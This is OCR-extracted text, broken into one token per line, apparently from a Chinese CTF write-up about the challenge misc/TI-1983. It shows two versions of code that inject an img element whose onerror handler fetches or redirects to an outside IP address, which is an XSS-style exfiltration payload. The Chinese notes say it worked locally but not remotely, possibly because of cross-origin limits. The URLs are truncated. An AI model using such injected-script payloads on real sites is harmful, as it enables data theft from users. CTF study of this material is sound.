
import
document
img
=
document
.
createElement
(
"img"
)
img
.
setAttribute
(
"src"
,
"x"
)
img
.
setAttribute
(
"onerror"
,
"fetch('http://156.238.233.93:9
document
.
getElementById
(
"output"
)
.
appendChild
(
img
)
本地成功远程不成功，可能是跨域的问题，换成
import
document
img
=
document
.
createElement
(
"img"
)
img
.
setAttribute
(
"src"
,
"x"
)
img
.
setAttribute
(
"onerror"
,
"window.location.href('http://1
document
.
getElementById
(
"output"
)
.
appendChild
(
img
)
misc/TI-1983
反而我认为这题更像是web，来看看简单的代码吧